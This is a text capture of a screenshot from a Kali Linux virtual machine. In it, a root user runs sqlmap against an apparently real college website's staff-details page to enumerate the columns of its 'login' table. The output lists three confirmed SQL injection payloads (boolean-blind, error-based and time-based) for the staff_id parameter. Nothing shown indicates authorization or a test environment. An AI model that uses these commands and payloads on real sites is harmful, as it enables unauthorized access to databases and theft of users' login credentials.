 kali linux - VMware Workstation
File Edit View VM Tabs Help
kali linux
Apps Places Jun 16 18:51 2% 37% 0.0 kB 0.0 kB
root@kali: /home/kj
[*] ending @ 18:47:47 /2025-06-16/
(root㉿kali)-[/home/kj]
# sqlmap -u http://gfcollege.in/staff-details.php?staff_id=22 -D gfcollage -T login -- columns --random-agent
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 18:51:17 /2025-06-16/
[18:51:17] [INFO] resuming back-end DBMS 'mysql'
[18:51:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2u0ne573acd...6p4dtju470'). Do you want to use
those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: staff_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: staff_id=22' AND 5663=5663 AND 'lZWs'='lZWs
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: staff_id=22' AND GTID_SUBSET(CONCAT(0x71767a6b71,(SELECT (ELT(6308=6308,1))),0x71707a7671),6308) AND 'ltvB'='ltvB
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: staff_id=22' AND (SELECT 1010 FROM (SELECT(SLEEP(5)))GXNs) AND 'vmBy'='vmBy
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
25°C
Cloudy
Search
ENG
IN
18:51
16-06-2025